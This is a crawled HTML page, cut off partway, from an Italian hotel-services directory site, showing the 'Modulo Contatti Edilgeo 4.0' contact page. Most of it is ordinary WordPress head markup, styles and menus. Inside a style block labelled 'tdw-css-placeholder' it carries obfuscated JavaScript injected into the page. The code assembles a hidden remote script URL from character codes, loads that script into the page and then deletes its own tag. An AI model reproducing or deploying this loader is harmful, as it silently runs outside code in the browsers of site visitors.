

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/
body_size: 18825
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/modulo-contatti-edilgeo-4-0/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/modulo-contatti-edilgeo-4-0/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/modulo-contatti-edilgeo-4-0/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/modulo-contatti-edilgeo-4-0/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/modulo-contatti-edilgeo-4-0/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Modulo Contatti Edilgeo 4.0</title><meta name="description" content="Modulo contatti Edilgeo 4.0, scegli tra i fornitori proposti da Direzione Hotel. Scopri i servizi a disposizione per la tua attività ricettiva"><link rel=canonical href=https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Modulo Contatti Edilgeo 4.0"><meta property="og:description" content="Modulo contatti Edilgeo 4.0, scegli tra i fornitori proposti da Direzione Hotel. Scopri i servizi a disposizione per la tua attività ricettiva"><meta property="og:url" content="https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/","url":"https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/","name":"Modulo Contatti Edilgeo 4.0","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"datePublished":"2020-09-07T09:55:09+00:00","description":"Modulo contatti Edilgeo 4.0, scegli tra i fornitori proposti da Direzione Hotel. Scopri i servizi a disposizione per la tua attività ricettiva","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/"]}]},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fmodulo-contatti-edilgeo-4-0%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fmodulo-contatti-edilgeo-4-0%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"page"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/pages/4497><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=4497'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/","name":"Modulo Contatti Edilgeo 4.0"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular page-template page-template-page-contatti page-template-page-contatti-php page page-id-4497 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js modulo-contatti-edilgeo-4-0 global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 